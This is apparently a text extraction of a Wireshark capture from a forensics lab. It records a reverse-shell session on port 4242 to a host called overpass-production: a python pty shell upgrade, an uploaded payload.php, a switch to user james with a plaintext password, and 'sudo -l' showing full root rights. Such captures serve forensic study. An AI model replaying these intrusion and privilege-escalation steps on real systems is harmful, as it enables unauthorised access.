 Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
32 28.577728691 192.168.170.159 192.168.170.145 TCP 121 57680 → 4242 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len
33 28.577735721 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=1 Ack=56 Win=65152 Len=0 T
36 39.323816051 192.168.170.145 192.168.170.159 TCP 69 4242 → 57680 [PSH, ACK] Seq=1 Ack=56 Win=65152 Le
37 39.323916393 192.168.170.159 192.168.170.145 TCP 66 57680 → 4242 [ACK] Seq=56 Ack=4 Win=64256 Len=0 T
38 39.325002015 192.168.170.159 192.168.170.145 TCP 120 57680 → 4242 [PSH, ACK] Seq=56 Ack=4 Win=64256 Le
39 39.325065907 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=4 Ack=110 Win=65152 Len=0
40 39.325194169 192.168.170.159 192.168.170.145 TCP 68 57680 → 4242 [PSH, ACK] Seq=110 Ack=4 Win=64256 L
41 39.325239331 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=4 Ack=112 Win=65152 Len=0
44 44.659136740 192.168.170.145 192.168.170.159 TCP 113 4242 → 57680 [PSH, ACK] Seq=4 Ack=112 Win=65152 L
45 44.677577863 192.168.170.159 192.168.170.145 TCP 130 57680 → 4242 [PSH, ACK] Seq=112 Ack=51 Win=64256
46 44.677585633 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=51 Ack=176 Win=65152 Len=0
49 48.593184369 192.168.170.145 192.168.170.159 TCP 74 4242 → 57680 [PSH, ACK] Seq=51 Ack=176 Win=65152
50 48.593672339 192.168.170.159 192.168.170.145 TCP 75 57680 → 4242 [PSH, ACK] Seq=176 Ack=59 Win=64256
51 48.593744170 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=59 Ack=185 Win=65152 Len=0
52 48.594671419 192.168.170.159 192.168.170.145 TCP 78 57680 → 4242 [PSH, ACK] Seq=185 Ack=59 Win=64256
53 48.594685199 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=59 Ack=197 Win=65152 Len=0
54 48.594748890 192.168.170.159 192.168.170.145 TCP 184 57680 → 4242 [PSH, ACK] Seq=197 Ack=59 Win=64256
55 48.594807082 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=59 Ack=315 Win=65152 Len=0
56 48.595037346 192.168.170.159 192.168.170.145 TCP 130 57680 → 4242 [PSH, ACK] Seq=315 Ack=59 Win=64256
57 48.595043106 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=59 Ack=379 Win=65152 Len=0
60 52.615293905 192.168.170.145 192.168.170.159 TCP 80 4242 → 57680 [PSH, ACK] Seq=59 Ack=379 Win=65152
61 52.615822285 192.168.170.159 192.168.170.145 TCP 81 57680 → 4242 [PSH, ACK] Seq=379 Ack=73 Win=64256
62 52.615888056 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=73 Ack=394 Win=65152 Len=0
63 52.616362367 192.168.170.159 192.168.170.145 TCP 117 57680 → 4242 [PSH, ACK] Seq=394 Ack=73 Win=64256
64 52.616371067 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=73 Ack=445 Win=65152 Len=0
65 52.616574160 192.168.170.159 192.168.170.145 TCP 130 57680 → 4242 [PSH, ACK] Seq=445 Ack=73 Win=64256
66 52.616619251 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=73 Ack=509 Win=65152 Len=0
71 70.421572879 192.168.170.145 192.168.170.159 TCP 75 4242 → 57680 [PSH, ACK] Seq=73 Ack=509 Win=65152
72 70.422063989 192.168.170.159 192.168.170.145 TCP 76 57680 → 4242 [PSH, ACK] Seq=509 Ack=82 Win=64256
73 70.422069829 192.168.170.145 192.168.170.159 TCP 66 4242 → 57680 [ACK] Seq=82 Ack=519 Win=65152 Len=0
Frame 36: 69 bytes on wire (552 bits), 69 bytes captured (552 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su
james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL